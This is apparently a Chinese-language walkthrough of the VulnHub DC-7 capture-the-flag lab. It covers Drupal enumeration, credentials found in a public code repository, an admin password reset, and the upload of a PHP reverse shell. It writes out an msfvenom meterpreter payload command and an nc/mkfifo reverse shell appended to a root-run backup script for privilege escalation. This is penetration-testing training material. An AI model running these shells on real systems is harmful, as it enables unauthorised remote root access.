0x0:靶场介绍
靶场名称: DC: 7
靶场发布时间:2019-4-26
靶场地址:https://www.vulnhub.com/entry/dc-7,356/
靶场描述:
DC-7 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
While this isn’t an overly technical challenge, it isn’t exactly easy.
While it’s kind of a logical progression from an earlier DC release (I won’t tell you which one), there are some new concepts involved, but you will need to figure those out for yourself. 🙂 If you need to resort to brute forcing or dictionary attacks, you probably won’t succeed.
What you will need to do, is to think “outside” of the box.
Waaaaaay “outside” of the box. 🙂
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet
1×0:环境搭建
VMware虚拟机(桥接模式)
2×0:靶机渗透
获取靶机的IP
nmap -sn 192.168.3.0/24

使用nmap来查看靶机的端口信息和系统信息等等

首先去查看80端口的web服务 Drupal
提示不用爆破破解,使用dirb扫描一下目录

存在robots.txt文件

登录地址:

install.mysql 403!

版本大致的判断:
kali去搜索一下drupal8版本的的漏洞(都利用失败了,看一下其他思路才知道需要去下载代码)
直接搜索@DC7USER即可

下载,代码审计 config.php 有数据库的配置信息(没有什么其他可以利用的点)

玄学登录SSH尝试下一把

牛皮。
有一份mbox 邮件

提供一个路径/opt/scripts/backups.sh

解开这个文件,也没什么用。

发现一个可以修改drupal的管理员密码的命令

回到网站去登录管理员账号

具体的版本号

这里需要反弹shell 利用上传插件 插件地址:https://www.drupal.org/project/php

上传插件
 上传成功
上传成功

勾选安装

上传反弹shell
在网上找到一个反向shell的php使用msf生成php_shell也可以
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.3.20 LPORT=1234 -f raw
下载地址:http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz

下载下来,修改代码复制到文件中
 修改一下既可(上传到页面保存就可以反弹出来)
修改一下既可(上传到页面保存就可以反弹出来)

3×0:提权篇
切换shell

发现backups.sh 具有root权限,但是在www-data组中 可以使用backups.sh 执行命令

直接写入反弹shell
echo "mkfifo /tmp/bqro; nc 192.168.43.84 7373 0</tmp/bqro | /bin/sh >/tmp/bqro 2>&1; rm /tmp/bqro" >> backups.sh等待连接即可

执行shell 等待连接

读取flag即可
来源:freebuf.com 2021-01-16 10:37:37 by: fghsk456





















请登录后发表评论
注册